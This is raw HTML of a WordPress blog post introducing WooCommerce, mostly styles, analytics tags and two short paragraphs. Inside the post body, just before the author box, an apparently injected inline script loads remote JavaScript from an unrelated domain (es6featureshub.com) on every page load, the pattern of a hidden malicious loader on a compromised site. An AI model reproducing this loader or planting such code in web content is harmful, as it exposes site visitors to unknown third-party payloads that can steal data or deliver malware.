.components-tools-panel-item:not(:first-child){border-top:none!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true]{background:#f0f0f0}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button:hover .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true] .components-text{color:var(--wp-admin-theme-color)}.etb-scroll-button{background:transparent;border:none;bottom:0;cursor:pointer;display:none;position:absolute;top:0;width:30px}.etb-scroll-button:focus{outline:none}@media(max-width:768px){.etb-scroll-button{display:block}}.etb-scroll-button.left{left:0}.etb-scroll-button.right{right:0}.etb-scroll-button .chevron-left,.etb-scroll-button .chevron-right{--chevron-s:2px;aspect-ratio:3/5;background:var(--etb-scroll-arrows-icon-color,#000);display:inline-block;height:16px}.etb-scroll-button .chevron-left{clip-path:polygon(100% 0,calc(100% - var(--chevron-s)) 0,0 50%,calc(100% - var(--chevron-s)) 100%,100% 100%,var(--chevron-s) 50%)}.etb-scroll-button .chevron-right{clip-path:polygon(0 0,var(--chevron-s) 0,100% 50%,var(--chevron-s) 100%,0 100%,calc(100% - var(--chevron-s)) 50%)}.etb-block-editor-panel-color-gradient-settings__dropdown-content .components-tab-panel__tab-content{padding:16px;width:260px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvsc-open-sans-fonts-css' href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mvsc-main-css-css' href='https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://multivendorshoppingcarts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3MHF6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["multivendorshoppingcarts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3MHF6R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://multivendorshoppingcarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multivendorshoppingcarts.com/wp-json/wp/v2/posts/2732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multivendorshoppingcarts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://multivendorshoppingcarts.com/?p=2732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
		<!-- This code is added by Analytify (6.1.0) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?UA-112907620-3"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true}' );
			const gaID = 'UA-112907620-3';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (6.1.0) !--><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.entry-date published { 
  display: none; 
}		</style>
		</head>


<body class="wp-singular post-template-default single single-post postid-2732 single-format-standard wp-theme-mvsc-theme multi-vendor-shopping-carts">
	<header class="site-header ">
		<div class="container">
			<div class="row middle-xs">
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-10 site-branding">
					<span class="site-logo">
						<a href="https://multivendorshoppingcarts.com">Multivendor Shopping Carts</a>
					</span>
				</div>
				<div class="col-lg-10 col-md-9 col-sm-9 col-xs-2 main-navigation" role="navigation">
					<button aria-controls="primary-menu" aria-expanded="false" class="menu-toggle" aria-label="menu-toggle">
						<span></span>
					</button>
					<div id="main-menu-container" class="menu-navigation-container"><ul id="main-menu" class="navbar-nav nav text-left"><li id="menu-item-3979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3979"><a href="https://multivendorshoppingcarts.com">Home</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3985"><a href="https://multivendorshoppingcarts.com/compare/">Comparison</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3980"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
</ul></div>					<div class="navbar-right nav visible-md">
						<!-- <a href="#" class="btn btn--theme"></a> -->
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="mvsc__single_box_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
									<article id="post-2732" class="mvsc__single_post post-2732 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce-articles">
						<figure class="mvsc__single_post_thumbnail">
							<img width="1200" height="493" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?fit=1200%2C493&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="The Ultimate and Complete WooCommerce Guide" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?resize=300%2C123&amp;ssl=1 300w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?resize=768%2C316&amp;ssl=1 768w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/Ultimate-and-Complete-WooCommerce-Guide.png?resize=1024%2C421&amp;ssl=1 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />						</figure>

						<h2 class="mvsc__single_post_title">The Ultimate and Complete WooCommerce Guide</h2>
						
						<div class="mvsc__single_post_meta">
							<a href="https://multivendorshoppingcarts.com/author/editor/" class="mvsc__author_bio">
								<img class="mvsc__author_avatar" src="https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&d=mm&r=g" alt="avatar">
								<span class="mvsc__author_name">Editorial Team</span>
							</a>
							<span class="mvsc__post_date">
								<i class="flaticon-calendar"></i>
								May 29, 2019							</span>
							<span class="mvsc__post_readtime">
								<span class="read-time-holder"><i class="flaticon-clock"></i>&nbsp;&nbsp;<span class="read-time">1</span> <span class="read-text">min read</span></span>							</span>
						</div>

						<div class="mvsc__single_post_content">
							
<p>The <strong>ultimate and complete WooCommerce guide</strong> means, <strong>EVERYTHING</strong> you need to know about WooCommerce. If you are looking to create an online store on your <strong>WordPress</strong> website you should look no further than the free WordPress plugin <a rel="noreferrer noopener" target="_blank" href="https://woocommerce.com/">WooCommerce</a>. And you must complete the WooCommerce guide.</p>



<p>Powering more than 37% of all online stores, with more than 4 million active downloads, and a stellar 4.6 star rating, this freemium <strong>WordPress</strong>  <br>eCommerce powerhouse plugin has everything you need to create, manage, measure, and maintain an online store with ease, especially when used with the right <strong>WordPress</strong> hosting around, using the WooCommerce platform. </p>



<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Editorial Team' src='https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://multivendorshoppingcarts.com/author/editor/" class="vcard author" rel="author"><span class="fn">Editorial Team</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>						</div>
